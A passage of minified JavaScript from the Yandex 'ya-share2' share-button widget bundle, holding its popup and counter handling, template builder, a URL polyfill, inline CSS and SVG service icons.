t=u.default.findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"more"})[0],i=p.default.getRectRelativeToDocument(t),n=i.top,o=i.left,r=i.width,s=i.height;this._morePopupContainer.style.top=n+"px",this._morePopupContainer.style.left=o+"px",this._morePopupContainer.style.width=r+"px",this._morePopupContainer.style.height=s+"px"}this._morePopup.classList.toggle("ya-share2__popup_visible"),e.preventDefault(),e.stopPropagation()}},{key:"_onServiceClick",value:function(e,t,i){this._closePopup();var n=u.default.getMod(t,"service");if(n){var o=this._services.filter(function(e){return e.name===n})[0];if(o&&(this._options.get("hooks.onshare").call(this,o.name),!this._isDestroyed())){if(this.setCount(o.name),o.popupDimensions){var r=u.default.findInside(t,{block:"ya-share2",elem:"link"})[0];e.preventDefault(),e.stopPropagation(),c.open("ya-share2",r.href,o.popupDimensions)}var s=u.default.findInside(this._domNode,{block:"ya-share2",elem:"item"}),a=[].indexOf.call(s,t);i.getCounter().reachGoal("BUTTON_CLICK",{serviceName:n,buttonIndex:a})}}}},{key:"setCount",value:function(e,t){if(this._options.get("theme.counter")){var i=u.default.findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"service",modVal:e})[0];if(!i)return;var n=u.default.findInside(i,{block:"ya-share2",elem:"counter"})[0];if(!n)return;if(void 0===t){var o=parseInt(n.textContent||0,10);isNaN(o)&&(o=0),t=o+1}n.textContent=t,t>0?n.classList.add("ya-share2__counter_visible"):n.classList.remove("ya-share2__counter_visible")}}},{key:"isBare",value:function(){return Boolean(this._options.get("theme.bare"))}},{key:"_closePopup",value:function(){this._morePopup&&this._morePopup.classList.remove("ya-share2__popup_visible")}}]),e}();t.default=g},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){function t(e){for(var t=arguments.length,i=Array(t>1?t-1:0),o=1;o<t;o++)i[o-1]=arguments[o];return(0,r.default)({block:"ya-share2",elem:e},n[e].apply(n,i))}var i=new s.default,n={container:function(e){var i=e.urls,n=e.theme,r=e.services,s=e.namespace;return{mods:{size:n.size},content:[t("list",n.direction,r,n.limit,i.content,n.copy,n.popupDirection)].concat(o([n.nonce&&t("iframe-style",n.nonce),t("iframe",i.frame,s,{inlineStyle:!n.nonce})].filter(function(){return n.counter})))}},list:function(e,i){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i.length,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",r=arguments[4],s=arguments[5];!1===n&&(n=i.length);var a=i.slice(0,n),l=i.slice(n);return{tag:"ul",mods:{direction:e},content:[a.map(function(e){return t("item",e)}),l.length>0&&t("item_more",l,o,r,s,e)]}},item:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{tag:"li",mods:{service:e.name},content:t("link",e)}},link:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=e.location,n=e.title;return{tag:"a",attrs:{href:i||"#",rel:i&&"nofollow",target:i&&"_blank",title:n},content:[t("badge",e.hasCounter),t("title",n)]}},badge:function(e){return{tag:"span",content:[t("icon"),e&&t("counter")]}},icon:function(){return{tag:"span"}},counter:function(){return{tag:"span"}},title:function(e){return{tag:"span",content:e}},item_more:function(e,i,n,o,s){return(0,r.default)(t("item"),{mods:{more:!0},content:[t("link_more"),t("popup",e,i,n,o,s)]})},link_more:function(){return(0,r.default)(t("link"),{mods:{more:!0},content:t("badge_more")})},badge_more:function(){return(0,r.default)(t("badge"),{mods:{more:!0},content:t("icon_more")})},icon_more:function(){return(0,r.default)(t("icon"),{mods:{more:!0}})},item_copy:function(e){return(0,r.default)(t("item"),{mods:{copy:!0},content:[t("link_copy"),t("input_copy",e)]})},link_copy:function(){return(0,r.default)(t("link"),{mods:{copy:!0},content:t("title",e.copyLink)})},input_copy:function(e){return{tag:"input",attrs:{value:e}}},popup:function(e,i){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"last",o=arguments[3],r=arguments[4],s=t("list","vertical",e);return"first"===n?s.content.unshift(t("item_copy",i)):"last"===n&&s.content.push(t("item_copy",i)),{mods:{direction:o="top"===o?"top":"bottom","list-direction":r="vertical"===r?"vertical":"horizontal"},content:s}},iframe:function(e,t){var i=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).inlineStyle;return{tag:"iframe",attrs:{src:e+"?"+a.serializeParams({namespace:t}),style:i?"border: 0; display: none; position: absolute; left: -9999px;":null}}},"iframe-style":function(e){return{tag:"style",attrs:{nonce:e,scoped:!0},content:".ya-share2__iframe { border: 0; display: none; position: absolute; left: -9999px; }"}}};return{update:function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];e.innerHTML=i.toHtml(t.apply(void 0,[n].concat(o(r))))}}};var r=n(i(4)),s=n(i(25)),a=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}(i(1))},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=n(i(19)),s=i(15),a=n(i(22)),l=n(i(20)),c=n(i(23)),u=(0,s.loadPlugins)(),d=(0,s.getFrameUrl)(),p=new a.default(r.default.metrika.id),f=r.default.defaults,h=(0,l.default)({defaults:f,plugins:u,frameUrl:d,metrika:p});(0,c.default)(window,function(){p.init(),h(".ya-share2",{reinit:!1})}),window.Ya=window.Ya||{},window.Ya.share2=function(e,t){if("object"===(void 0===e?"undefined":o(e))&&1===e.nodeType)return h(e,t)[0];if("string"==typeof e)return 0===e.indexOf("#")&&(console.log("DEPRECATION: use element id instead of query selector for initialization"),e=e.slice(1)),h("#"+e,t)[0];throw new TypeError("Neither element nor element id is provided")}},function(e,t,i){e.exports=i.p+"frame.html"},function(e,t,i){(function(t){(function(){"use strict";!function(e){function t(e){return void 0!==d[e]}function i(){a.call(this),this._isInvalid=!0}function n(e){return""==e&&i.call(this),e.toLowerCase()}function o(e){var t=e.charCodeAt(0);return t>32&&t<127&&-1==[34,35,60,62,63,96].indexOf(t)?e:encodeURIComponent(e)}function r(e){var t=e.charCodeAt(0);return t>32&&t<127&&-1==[34,35,60,62,96].indexOf(t)?e:encodeURIComponent(e)}function s(e,s,a){function l(e){b.push(e)}var c=s||"scheme start",u=0,v="",m=!1,y=!1,b=[];e:for(;(e[u-1]!=f||0==u)&&!this._isInvalid;){var k=e[u];switch(c){case"scheme start":if(!k||!h.test(k)){if(s){l("Invalid scheme.");break e}v="",c="no scheme";continue}v+=k.toLowerCase(),c="scheme";break;case"scheme":if(k&&g.test(k))v+=k.toLowerCase();else{if(":"!=k){if(s){if(f==k)break e;l("Code point not allowed in scheme: "+k);break e}v="",u=0,c="no scheme";continue}if(this._scheme=v,v="",s)break e;t(this._scheme)&&(this._isRelative=!0),c="file"==this._scheme?"relative":this._isRelative&&a&&a._scheme==this._scheme?"relative or authority":this._isRelative?"authority first slash":"scheme data"}break;case"scheme data":"?"==k?(this._query="?",c="query"):"#"==k?(this._fragment="#",c="fragment"):f!=k&&"\t"!=k&&"\n"!=k&&"\r"!=k&&(this._schemeData+=o(k));break;case"no scheme":if(a&&t(a._scheme)){c="relative";continue}l("Missing scheme."),i.call(this);break;case"relative or authority":if("/"!=k||"/"!=e[u+1]){l("Expected /, got: "+k),c="relative";continue}c="authority ignore slashes";break;case"relative":if(this._isRelative=!0,"file"!=this._scheme&&(this._scheme=a._scheme),f==k){this._host=a._host,this._port=a._port,this._path=a._path.slice(),this._query=a._query,this._username=a._username,this._password=a._password;break e}if("/"==k||"\\"==k)"\\"==k&&l("\\ is an invalid code point."),c="relative slash";else if("?"==k)this._host=a._host,this._port=a._port,this._path=a._path.slice(),this._query="?",this._username=a._username,this._password=a._password,c="query";else{if("#"!=k){var w=e[u+1],_=e[u+2];("file"!=this._scheme||!h.test(k)||":"!=w&&"|"!=w||f!=_&&"/"!=_&&"\\"!=_&&"?"!=_&&"#"!=_)&&(this._host=a._host,this._port=a._port,this._username=a._username,this._password=a._password,this._path=a._path.slice(),this._path.pop()),c="relative path";continue}this._host=a._host,this._port=a._port,this._path=a._path.slice(),this._query=a._query,this._fragment="#",this._username=a._username,this._password=a._password,c="fragment"}break;case"relative slash":if("/"!=k&&"\\"!=k){"file"!=this._scheme&&(this._host=a._host,this._port=a._port,this._username=a._username,this._password=a._password),c="relative path";continue}"\\"==k&&l("\\ is an invalid code point."),c="file"==this._scheme?"file host":"authority ignore slashes";break;case"authority first slash":if("/"!=k){l("Expected '/', got: "+k),c="authority ignore slashes";continue}c="authority second slash";break;case"authority second slash":if(c="authority ignore slashes","/"!=k){l("Expected '/', got: "+k);continue}break;case"authority ignore slashes":if("/"!=k&&"\\"!=k){c="authority";continue}l("Expected authority, got: "+k);break;case"authority":if("@"==k){m&&(l("@ already seen."),v+="%40"),m=!0;for(var x=0;x<v.length;x++){var S=v[x];if("\t"!=S&&"\n"!=S&&"\r"!=S)if(":"!=S||null!==this._password){var T=o(S);null!==this._password?this._password+=T:this._username+=T}else this._password="";else l("Invalid whitespace in authority.")}v=""}else{if(f==k||"/"==k||"\\"==k||"?"==k||"#"==k){u-=v.length,v="",c="host";continue}v+=k}break;case"file host":if(f==k||"/"==k||"\\"==k||"?"==k||"#"==k){2!=v.length||!h.test(v[0])||":"!=v[1]&&"|"!=v[1]?0==v.length?c="relative path start":(this._host=n.call(this,v),v="",c="relative path start"):c="relative path";continue}"\t"==k||"\n"==k||"\r"==k?l("Invalid whitespace in file host."):v+=k;break;case"host":case"hostname":if(":"!=k||y){if(f==k||"/"==k||"\\"==k||"?"==k||"#"==k){if(this._host=n.call(this,v),v="",c="relative path start",s)break e;continue}"\t"!=k&&"\n"!=k&&"\r"!=k?("["==k?y=!0:"]"==k&&(y=!1),v+=k):l("Invalid code point in host/hostname: "+k)}else if(this._host=n.call(this,v),v="",c="port","hostname"==s)break e;break;case"port":if(/[0-9]/.test(k))v+=k;else{if(f==k||"/"==k||"\\"==k||"?"==k||"#"==k||s){if(""!=v){var C=parseInt(v,10);C!=d[this._scheme]&&(this._port=C+""),v=""}if(s)break e;c="relative path start";continue}"\t"==k||"\n"==k||"\r"==k?l("Invalid code point in port: "+k):i.call(this)}break;case"relative path start":if("\\"==k&&l("'\\' not allowed in path."),c="relative path","/"!=k&&"\\"!=k)continue;break;case"relative path":var E;if(f!=k&&"/"!=k&&"\\"!=k&&(s||"?"!=k&&"#"!=k))"\t"!=k&&"\n"!=k&&"\r"!=k&&(v+=o(k));else"\\"==k&&l("\\ not allowed in relative path."),(E=p[v.toLowerCase()])&&(v=E),".."==v?(this._path.pop(),"/"!=k&&"\\"!=k&&this._path.push("")):"."==v&&"/"!=k&&"\\"!=k?this._path.push(""):"."!=v&&("file"==this._scheme&&0==this._path.length&&2==v.length&&h.test(v[0])&&"|"==v[1]&&(v=v[0]+":"),this._path.push(v)),v="","?"==k?(this._query="?",c="query"):"#"==k&&(this._fragment="#",c="fragment");break;case"query":s||"#"!=k?f!=k&&"\t"!=k&&"\n"!=k&&"\r"!=k&&(this._query+=r(k)):(this._fragment="#",c="fragment");break;case"fragment":f!=k&&"\t"!=k&&"\n"!=k&&"\r"!=k&&(this._fragment+=k)}u++}}function a(){this._scheme="",this._schemeData="",this._username="",this._password=null,this._host="",this._port="",this._path=[],this._query="",this._fragment="",this._isInvalid=!1,this._isRelative=!1}function l(e,t){void 0===t||t instanceof l||(t=new l(String(t))),this._url=e,a.call(this);var i=e.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g,"");s.call(this,i,null,t)}var c=!1;if(!e.forceJURL)try{var u=new e.URL("b","http://a");u.pathname="c%20d",c="http://a/c%20d"===u.href}catch(e){}if(!c){var d=Object.create(null);d.ftp=21,d.file=0,d.gopher=70,d.http=80,d.https=443,d.ws=80,d.wss=443;var p=Object.create(null);p["%2e"]=".",p[".%2e"]="..",p["%2e."]="..",p["%2e%2e"]="..";var f=void 0,h=/[a-zA-Z]/,g=/[a-zA-Z0-9\+\-\.]/;l.prototype={toString:function(){return this.href},get href(){if(this._isInvalid)return this._url;var e="";return""==this._username&&null==this._password||(e=this._username+(null!=this._password?":"+this._password:"")+"@"),this.protocol+(this._isRelative?"//"+e+this.host:"")+this.pathname+this._query+this._fragment},set href(e){a.call(this),s.call(this,e)},get protocol(){return this._scheme+":"},set protocol(e){this._isInvalid||s.call(this,e+":","scheme start")},get host(){return this._isInvalid?"":this._port?this._host+":"+this._port:this._host},set host(e){!this._isInvalid&&this._isRelative&&s.call(this,e,"host")},get hostname(){return this._host},set hostname(e){!this._isInvalid&&this._isRelative&&s.call(this,e,"hostname")},get port(){return this._port},set port(e){!this._isInvalid&&this._isRelative&&s.call(this,e,"port")},get pathname(){return this._isInvalid?"":this._isRelative?"/"+this._path.join("/"):this._schemeData},set pathname(e){!this._isInvalid&&this._isRelative&&(this._path=[],s.call(this,e,"relative path start"))},get search(){return this._isInvalid||!this._query||"?"==this._query?"":this._query},set search(e){!this._isInvalid&&this._isRelative&&(this._query="?","?"==e[0]&&(e=e.slice(1)),s.call(this,e,"query"))},get hash(){return this._isInvalid||!this._fragment||"#"==this._fragment?"":this._fragment},set hash(e){this._isInvalid||(this._fragment="#","#"==e[0]&&(e=e.slice(1)),s.call(this,e,"fragment"))},get origin(){var e;if(this._isInvalid||!this._scheme)return"";switch(this._scheme){case"data":case"file":case"javascript":case"mailto":return"null"}return(e=this.host)?this._scheme+"://"+e:""}};var v=e.URL;v&&(l.createObjectURL=function(e){return v.createObjectURL.apply(v,arguments)},l.revokeObjectURL=function(e){v.revokeObjectURL(e)}),e.URL=l,l.foo="bar"}}(window),e.exports=t.URL}).call(window)}).call(t,i(5))},function(e,t){e.exports='.ya-share2,\n.ya-share2 * {\n  line-height: normal;\n}\n.ya-share2 :link:hover,\n.ya-share2 :visited:hover {\n  color: #000 !important;\n}\n.ya-share2 input {\n  color: inherit;\n  font: inherit;\n  margin: 0;\n  line-height: normal;\n}\n.ya-share2__container_size_m {\n  font-size: 13px;\n}\n.ya-share2__container_size_m .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n  background-size: 24px 24px;\n}\n.ya-share2__container_size_m .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__item {\n  margin: 5px 4px 5px 0;\n}\n.ya-share2__container_size_m .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_m .ya-share2__counter {\n  font-size: 12px;\n  line-height: 24px;\n  padding: 0 8px;\n}\n.ya-share2__container_size_m .ya-share2__counter:before {\n  margin-left: -8px;\n}\n.ya-share2__container_size_m .ya-share2__icon_more:before {\n  font-size: 12px;\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__popup {\n  padding: 5px 10px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_bottom {\n  top: 28px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_top {\n  bottom: 28px;\n}\n.ya-share2__container_size_m .ya-share2__input_copy {\n  width: 140px;\n}\n.ya-share2__container_size_m .ya-share2__badge + .ya-share2__title {\n  margin-left: 10px;\n}\n.ya-share2__container_size_s {\n  font-size: 12px;\n}\n.ya-share2__container_size_s .ya-share2__icon {\n  height: 18px;\n  width: 18px;\n  background-size: 18px 18px;\n}\n.ya-share2__container_size_s .ya-share2__title {\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__item {\n  margin: 3px 4px 3px 0;\n}\n.ya-share2__container_size_s .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__container_size_s .ya-share2__counter {\n  font-size: 10px;\n  line-height: 18px;\n  padding: 0 6px;\n}\n.ya-share2__container_size_s .ya-share2__counter:before {\n  margin-left: -6px;\n}\n.ya-share2__container_size_s .ya-share2__icon_more:before {\n  font-size: 10px;\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__popup {\n  padding: 3px 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_bottom {\n  top: 21px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_top {\n  bottom: 21px;\n}\n.ya-share2__container_size_s .ya-share2__input_copy {\n  width: 110px;\n}\n.ya-share2__container_size_s .ya-share2__badge + .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item {\n  display: inline-block;\n  vertical-align: top;\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.ya-share2__list_direction_horizontal > .ya-share2__item > .ya-share2__link > .ya-share2__title {\n  display: none;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item {\n  display: block;\n  margin-right: 0;\n}\n.ya-share2__list_direction_vertical > .ya-share2__item > .ya-share2__link > .ya-share2__badge > .ya-share2__counter {\n  display: none;\n}\n.ya-share2__list {\n  display: inline-block;\n  vertical-align: top;\n  padding: 0;\n  margin: 0;\n  list-style-type: none;\n}\n.ya-share2__item {\n  font-family: Arial, sans;\n  display: inline-block;\n}\n.ya-share2__item:hover {\n  opacity: 0.9;\n}\n.ya-share2__link {\n  display: inline-block;\n  vertical-align: top;\n  text-decoration: none;\n  white-space: nowrap;\n}\n.ya-share2__badge {\n  display: inline-block;\n  vertical-align: top;\n  border-radius: 2px;\n  color: #fff;\n  overflow: hidden;\n  position: relative;\n}\n.ya-share2__icon {\n  display: inline-block;\n  vertical-align: top;\n}\n.ya-share2__icon:active {\n  box-shadow: inset 0 2px 0 0 rgba(0,0,0,0.1);\n}\n.ya-share2__counter {\n  display: none;\n}\n.ya-share2__counter:before {\n  content: "";\n  position: absolute;\n  width: 1px;\n  top: 2px;\n  bottom: 2px;\n  background: url("[data-uri]") 0 0 repeat-y;\n}\n.ya-share2__counter_visible {\n  display: inline-block;\n}\n.ya-share2__title {\n  display: inline-block;\n  color: #000;\n  vertical-align: bottom;\n}\n.ya-share2__title:hover {\n  color: #f00;\n}\n.ya-share2__item_more {\n  position: relative;\n}\n.ya-share2__item_more:hover {\n  opacity: 1;\n}\n.ya-share2__icon_more {\n  background-color: #fff;\n  border: 1px solid #cdcdcd;\n  box-sizing: border-box;\n  position: relative;\n}\n.ya-share2__icon_more:before {\n  content: \'â€¢â€¢â€¢\';\n  color: #a0a0a0;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  position: absolute;\n  text-align: center;\n}\n.ya-share2__popup {\n  position: absolute;\n  display: none;\n  border: 1px solid #e6e6e6;\n  z-index: 9999;\n  background-color: #fff;\n}\n.ya-share2__popup_direction_bottom {\n  box-shadow: 0 10px 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_direction_top {\n  box-shadow: 0 0 20px -5px rgba(0,0,0,0.4);\n}\n.ya-share2__popup_list-direction_horizontal {\n  right: 0;\n}\n.ya-share2__popup_list-direction_vertical {\n  left: 0;\n}\n.ya-share2__popup_visible {\n  display: block;\n}\n.ya-share2__popup_clipboard .ya-share2__input_copy,\n.ya-share2__link_copy {\n  display: none;\n}\n.ya-share2__popup_clipboard .ya-share2__link_copy {\n  display: inline-block;\n}\n'},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 18l5-2.71L17 18V6H7v12z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.09 11.364v1.745h2.888c-.116.75-.873 2.196-2.887 2.196-1.738 0-3.156-1.44-3.156-3.214 0-1.775 1.418-3.215 3.156-3.215.989 0 1.65.422 2.029.786l1.382-1.331C11.615 7.5 10.465 7 9.09 7A5.087 5.087 0 0 0 4 12.09a5.087 5.087 0 0 0 5.09 5.092c2.94 0 4.888-2.066 4.888-4.975 0-.334-.036-.589-.08-.843H9.091zm10.91 0h-1.455V9.909h-1.454v1.455h-1.455v1.454h1.455v1.455h1.454v-1.455H20' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.246 8.954h3.41v10.281h-3.41zm1.725-4.935c-1.167 0-1.929.769-1.929 1.776 0 .987.74 1.777 1.884 1.777h.022c1.19 0 1.93-.79 1.93-1.777-.023-1.007-.74-1.776-1.907-1.776zm10.052 4.715c-1.81 0-2.62.997-3.073 1.698V8.976H9.54c.045.965 0 10.281 0 10.281h3.41v-5.742c0-.307.022-.614.112-.834.246-.613.807-1.25 1.75-1.25 1.233 0 1.727.944 1.727 2.325v5.501h3.41v-5.896c0-3.158-1.683-4.627-3.926-4.627z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%23FFF'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 